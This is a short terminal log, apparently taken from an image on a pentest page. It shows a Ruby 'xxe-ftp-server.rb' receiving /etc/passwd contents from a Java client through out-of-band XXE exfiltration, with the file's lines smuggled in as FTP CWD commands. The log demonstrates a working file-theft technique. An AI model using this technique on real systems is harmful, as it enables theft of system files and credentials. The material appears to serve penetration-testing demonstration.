 root@pentest:/# ruby xxe-ftp-server.rb
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_92@
> 230 more data please!
< TYPE I
> 230 more data please!
< CWD root:x:0:0:root:
> 230 more data please!
< CWD root:
> 230 more data please!
< CWD bin
> 230 more data please!
< CWD bash
> 230 more data please!
< bin:x:1:1:bin:
> 230 more data please!
< CWD bin:
> 230 more data please!
< CWD sbin
> 230 more data please!
< CWD nologin
> 230 more data please!
< daemon:x:2:2:daemon:
> 230 more data please!
< CWD sbin:
> 230 more data please!
< CWD sbin
> 230 more data please!
< CWD nologin